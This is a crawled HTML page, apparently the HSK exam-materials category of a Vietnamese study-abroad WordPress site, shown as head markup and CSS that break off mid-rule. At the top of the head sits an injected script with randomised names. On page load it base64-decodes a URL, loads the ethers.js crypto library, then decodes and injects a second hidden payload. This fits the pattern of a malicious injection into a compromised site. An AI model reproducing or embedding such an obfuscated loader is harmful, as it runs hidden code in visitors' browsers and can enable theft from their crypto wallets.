

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk
body_size: 26988
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://duhocquoctea2z.edu.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tài liệu thi HSK - Du Học Quốc Tế A2Z</title>
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk" />
<link rel="next" href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk/page/2" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Tài liệu thi HSK - Du Học Quốc Tế A2Z" />
<meta property="og:url" content="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk" />
<meta property="og:site_name" content="Du Học Quốc Tế A2Z" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tài liệu thi HSK - Du Học Quốc Tế A2Z" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://duhocquoctea2z.edu.vn/#organization","name":"Du H\u1ecdc Qu\u1ed1c T\u1ebf A2Z","url":"https://duhocquoctea2z.edu.vn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://duhocquoctea2z.edu.vn/#logo","url":"https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/logo-duhoc-ngang-new-Moi.png","width":7311,"height":1735,"caption":"Du H\u1ecdc Qu\u1ed1c T\u1ebf A2Z"},"image":{"@id":"https://duhocquoctea2z.edu.vn/#logo"}},{"@type":"WebSite","@id":"https://duhocquoctea2z.edu.vn/#website","url":"https://duhocquoctea2z.edu.vn/","name":"Du H\u1ecdc Qu\u1ed1c T\u1ebf A2Z","publisher":{"@id":"https://duhocquoctea2z.edu.vn/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://duhocquoctea2z.edu.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk#webpage","url":"https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk","inLanguage":"vi","name":"T\u00e0i li\u1ec7u thi HSK - Du H\u1ecdc Qu\u1ed1c T\u1ebf A2Z","isPartOf":{"@id":"https://duhocquoctea2z.edu.vn/#website"},"breadcrumb":{"@id":"https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://duhocquoctea2z.edu.vn/","url":"https://duhocquoctea2z.edu.vn/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung","url":"https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung","name":"T\u00e0i li\u1ec7u ti\u1ebfng trung"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk","url":"https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk","name":"T\u00e0i li\u1ec7u thi HSK"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Du Học Quốc Tế A2Z &raquo;" href="https://duhocquoctea2z.edu.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Du Học Quốc Tế A2Z &raquo;" href="https://duhocquoctea2z.edu.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Du Học Quốc Tế A2Z &raquo; Tài liệu thi HSK" href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/duhocquoctea2z.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.contactus.css-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://duhocquoctea2z.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.2.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-icomoon-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css'  href='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2C500&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.3.2' id='jquery.contactus.scripts-js'></script>
<script type='text/javascript' id='jquery.contactus.min.js-js-extra'>
/* <![CDATA[ */
var arcontactusAjax = {"url":"https:\/\/duhocquoctea2z.edu.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=1.3.2' id='jquery.contactus.min.js-js'></script>
<link rel="https://api.w.org/" href="https://duhocquoctea2z.edu.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://duhocquoctea2z.edu.vn/wp-json/wp/v2/categories/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duhocquoctea2z.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://duhocquoctea2z.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
<meta name="generator" content="WooCommerce 4.7.4" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
<script src="https://kit.fontawesome.com/a076d05399.js" crossorigin="anonymous"></script>
<meta name="google-site-verification" content="0W5EP_UrZS5-eM6LYYddI3JylMJXfY0xJAMN_fZDFMI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-246829162-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-246829162-11');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/cropped-z3760003440109_87cc99a9857ae05c7eefba1425beea82-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/cropped-z3760003440109_87cc99a9857ae05c7eefba1425beea82-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/cropped-z3760003440109_87cc99a9857ae05c7eefba1425beea82-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/cropped-z3760003440109_87cc99a9857ae05c7eefba1425beea82-scaled-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 105px}#logo img{max-height: 105px}#logo{width:406px;}#logo img{padding:11px 0;}.stuck #logo img{padding:6px 0;}.header-bottom{min-height: 54px}.header-top{min-height: 55px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:105px!important}.stuck #logo img{max-height: 105px!important}.search-form{ width: 58%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #dd3333}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #d3d3d3;}.nav .nav-dropdown{border-color: #d3d3d3 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:87%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:rgba(255,255,255,0)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd3333; }[data-text-bg="secondary"]{background-color: #dd3333;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd3333}/* Color !important */[data-text-color="secondary"]{color: #dd3333!important;}/* Border */.secondary.is-outline:hover{border-color:#dd3333}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #81d742}.success-color, .success.is-link, .success.is-outline{color: #81d742;}.success-border{border-color: #81d742!important;}/* Color !important */[data-text-color="success"]{color: #81d742!important;}/* Background Color */[data-text-bg="success"]{background-color: #81d742;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #dd3333}.alert.is-link, .alert.is-outline, .color-alert{color: #dd3333;}/* Color !important */[data-text-color="alert"]{color: #dd3333!important;}/* Background Color */[data-text-bg="alert"]{background-color: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2f3e42;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 500!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #000000;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0d509c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #191919;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.is-divider{background-color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #17aafd}.absolute-footer, html{background-color: #dd3333}/* Custom CSS */.fas, .far{min-width: 20px;}h3.product-section-title.container-width.product-section-title-related.pt-half.pb-half.uppercase {margin-left: 0px;}/* aside {background-color: #fff;padding: .4rem .6rem 0rem .6rem;border-radius: 7px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);border: 1px solid #ddd;} */.shop-container .tabbed-content .nav {display: flex;justify-content: center;align-items: center;background-color: #333333;border-radius: 20px 20px 0 0;padding: 1px 0;}.shop-container .nav-tabs > li.active > a {border-top-color: #333333;border-bottom-color: #9ac100;}.shop-container .nav-tabs>li>a {border-top: 0px solid #ddd;border-bottom: 3px solid #ddd;border-left: 0px solid #ddd;border-right: 0px solid #ddd;background-color: #333333;font-size: 1rem;color: white;}.shop-container .nav-tabs>li>a:hover{color: #9ac100;border-bottom-color: #9ac100;}.shop-container .nav-tabs>li.active>a {background-color: #333333;color: #9ac100;}.blog-archive .box-blog-post {background-color: #fff;padding: 0.6rem;border-radius: 11px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);border: 1px solid #ddd;}.blog-single .large-9 {border: 0.5px solid #ddd;padding-top: 30px;background-color: #fff;box-shadow: 1px 1px 10px rgb(0 0 0 / 15%);}.product-thumbnails img, .product-gallery-slider img, .product-thumbnails a:hover, .product-thumbnails .is-nav-selected a {border-radius: 5px;}.product-main .product-short-description {font-size: 13px;margin-bottom: 15px;border: 1px dashed #172F4B;border-radius: 3px;background: #f7fff1;padding: 10px;margin-top: 15px;}.woocommerce-product-gallery__image a img {height: 500px;object-fit: cover;border: 1px solid #dfdfdf;}.related.related-products-wrapper.product-section .status-publish.instock .col-inner {border: 1px solid #841d1d;padding: 10px;border-radius: 7px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);}.related.related-products-wrapper.product-section .status-publish.instock .col-inner p a {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}.product-info .price-wrapper {background: #eeeeee;padding: 3px 15px;margin-bottom: 20px;}.price bdi {color: #D92329;}del bdi {color: black !important;}.product-gallery .product-thumbnails a{border-radius: 5px;}.message-container a{background: #e7144a;padding: 10px;border-radius: 5px;color: white;margin-left: 10px;}/* input#woocommerce-product-search-field-0 {width: 17vw;border-radius: 5px;height: 32px !important;line-height: 32px !important;}button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {height: 32px !important;line-height: 32px !important;padding: 0 20px 